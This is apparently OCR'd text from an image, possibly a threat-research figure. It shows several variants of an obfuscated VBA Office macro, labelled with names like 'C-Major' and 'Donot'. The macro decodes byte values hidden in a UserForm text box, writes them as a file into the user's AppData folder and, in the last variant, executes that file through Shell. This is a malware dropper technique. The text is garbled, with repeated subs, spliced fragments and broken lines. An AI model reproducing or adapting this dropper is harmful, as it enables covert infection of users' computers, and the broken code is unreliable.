 Sub WaitFo(NumOfSeconds As Long)
Dim SngSec As Long
Dim path_dom As String
path_dom = "F1DF22D4B52R2dD2C1"
SngSec = Timer + NumOfSeconds
Do While Timer < SngSec
DoEvents
Loop
path_dom = "E1F122WF42B213D1C"
End Sub
Sub userLoadr()
Dim row As Long
Dim path_file As String
Dim path_dom As String
path_dom = "juchek"
path_file = Environ$("USERPROFILE") & Split(
"\AppData\!juchek", "!")(0) + Split("juchek!" &
path_dom, "!")(1) + Split("juchek!.ttp", "!")(1)
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(UserForm.TextBox1.Text, ",")
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
Call WaitFo(1)
End If
path_dom = "bat"
path_file = Environ$("USERPROFILE") & Split(
"\AppData\!bat", "!")(0) + Split("bat!" & path_dom
, "!")(1) + Split("bat!.bat", "!")(1)
Dim ara() As String
If Len(Dir(path_file)) = 0 Then
ara = Split(UserForm.TextBox1.Text, ",")
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ara) To UBound(ara)
Put #1, , CByte(ara(row))
Next
Close #1
Call WaitFo(1)
Donot
rgch = "efjkghiabcdlqrsxytuvwmnopz"
rgch = rgch & UCase(rgch) & "1348906257"
path_dom = "W1E2B5RV33SDS"
Dim i As Long
For i = 1 To cb
prosString = prosString & Mid$(rgch, Int(Rnd() * Len(
rgch) + 1), 1)
Next
End Function
Sub WaitFo(NumOfSeconds As Long)
Dim SngSec As Long
Dim path_dom As String
path_dom = "F1DF22D4B52R2dD2C1"
SngSec = Timer + NumOfSeconds
Do While Timer < SngSec
DoEvents
Loop
path_dom = "E1F122WF42B213D1C"
End Sub
Sub userLoadr()
Dim row As Long
Dim path_file As String
Dim path_dom As String
path_dom = "YT242B5RV35DC1"
path_dom = prosString(6)
path_file = Environ$("USERPROFILE") & "\AppData\" +
path_dom + ".ttp"
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(UserForm1.TextBox1.Text, ",")
path_dom = "d2YT42B5RV3DCu"
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
Call WaitFo(1)
path_dom = "d2dsY2T4B25RV3DCu"
End If
path_dom = "ddsdYT24B5R2V3D2Cu"
loadPro path_file
End Sub
C-Major
Sub WaitFo(NumOfSeconds As Long)
Dim SngSec As Long
Dim path_dom As String
path_dom = "F1DF22D4B52R2dD2C1"
SngSec = Timer + NumOfSeconds
Do While Timer < SngSec
DoEvents
Loop
path_dom = "E1F122WF42B213D1C"
End Sub
Sub userLoadr()
Dim row As Long
Dim path_file As String
Dim path_dom As String
path_dom = "onetoone"
path_file = Environ$("USERPROFILE") & Split(
"\AppData\!onetoone", "!")(0) + Split("onetoone!"
& path_dom, "!")(1) + Split("onetoone!.ttp", "!")(
1)
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(UserForm1.TextBox1.Text, ",")
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
Call WaitFo(1)
End If
userexecute path_file
End Sub
Sub userexecute(strProgramName As String)
Call Shell(strProgramName, vbNormalFocus)
End Sub
C-Major